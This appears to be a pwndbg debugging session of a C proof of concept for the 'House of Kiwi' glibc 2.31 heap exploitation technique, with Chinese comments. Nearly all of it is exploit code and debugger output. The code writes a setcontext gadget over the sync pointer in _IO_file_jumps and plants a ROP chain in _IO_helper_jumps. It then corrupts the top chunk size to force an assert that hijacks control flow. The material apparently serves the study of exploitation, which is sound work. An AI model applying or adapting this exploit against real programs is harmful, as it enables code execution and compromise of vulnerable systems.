 pwndbg> n
79          *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_kiwi/house_of_kiwitmp.c
   64     libc_base = 0x7ffff7dc1000;
   65     printf("LIBC:\t%#lx\n",libc_base);
   66
   67     //size_t magic_gadget = libc_base + 0x53030 + 61; // setcontext + 61
   68     size_t magic_gadget = 0x00007ffff7e190a0+61; // setcontext + 61
   69
   70     //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
   71     size_t IO_helper = 0x7ffff7fad8a0;
   72
   73     //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae500 0x7ffff7e52540;0x7ff
ff7fae500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
   74     size_t SYNC = 0x7ffff7fae500;
   75
   76     setROP();
   77     *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
   78     *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地址
 ► 79     *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
   80     // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触发assert
   81     size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
   82     *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进入sysmalloc中,其
中有个判断top_chunk的size中inuse位是否存在
   83     malloc(0x1000); // 触发assert
   84     _exit(-1);
   85 }
pwndbg> x/20gx (size_t*)IO_helper+0xA0/8
0x7ffff7fad940 <_IO_helper_jumps+160>:  0x0000000000404180      0x00007ffff7de7b73
0x7ffff7fad950: 0x0000000000000000      0x0000000000000000
0x7ffff7fad960 <_IO_helper_jumps>:      0x0000000000000000      0x0000000000000000
0x7ffff7fad970 <_IO_helper_jumps+16>:   0x00007ffff7e4b260      0x00007ffff7e3e4b0
0x7ffff7fad980 <_IO_helper_jumps+32>:   0x00007ffff7e560c0      0x00007ffff7e560d0
0x7ffff7fad990 <_IO_helper_jumps+48>:   0x00007ffff7e4b0a0      0x00007ffff7e4b3d0
0x7ffff7fad9a0 <_IO_helper_jumps+64>:   0x00007ffff7e4bad0      0x00007ffff7e56a70
0x7ffff7fad9b0 <_IO_helper_jumps+80>:   0x00007ffff7e56780      0x00007ffff7e56660
0x7ffff7fad9c0 <_IO_helper_jumps+96>:   0x00007ffff7e569f0      0x00007ffff7e4b6c0
0x7ffff7fad9d0 <_IO_helper_jumps+112>:  0x00007ffff7e57970      0x00007ffff7e57980
pwndbg> tel (size_t*)IO_helper+0xA0/8 4
00:0000│      0x7ffff7fad940 (_IO_helper_jumps+160) —▸ 0x404180 (ROP) —▸ 0x7ffff7e0b550 (mblen+112) ◂— pop    rax
01:0008│ rdx  0x7ffff7fad948 (__start___libc_IO_vtables+168) —▸ 0x7ffff7de7b73 (init_cacheinfo+243) ◂— ret
02:0010│      0x7ffff7fad950 (__start___libc_IO_vtables+176) ◂— 0x0
... ↓
pwndbg>